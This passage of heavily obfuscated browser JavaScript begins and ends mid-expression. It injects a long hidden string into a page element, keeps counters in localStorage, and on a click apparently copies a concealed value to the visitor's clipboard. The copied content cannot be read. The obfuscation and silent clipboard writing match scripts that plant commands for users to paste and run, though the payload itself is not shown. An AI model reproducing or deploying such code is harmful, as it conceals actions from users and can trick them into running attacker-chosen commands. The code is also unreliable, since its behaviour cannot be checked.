a4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return 